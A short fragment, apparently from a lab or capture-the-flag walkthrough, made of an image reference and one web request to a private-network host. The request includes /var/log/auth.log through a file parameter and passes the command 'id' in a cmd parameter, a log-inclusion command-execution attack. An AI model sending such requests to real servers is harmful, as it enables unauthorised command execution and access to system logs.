 http://192.168.177.136/console/file.php?file=/var/log/auth.log&cmd=id,